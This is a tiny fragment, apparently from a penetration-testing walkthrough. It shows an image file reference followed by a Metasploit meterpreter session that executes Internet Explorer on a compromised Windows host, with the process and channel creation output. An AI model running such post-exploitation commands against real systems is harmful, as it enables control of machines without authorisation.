 meterpreter > execute -f IEXPLORE.EXE -i
Process 1204 created.
Channel 4 created.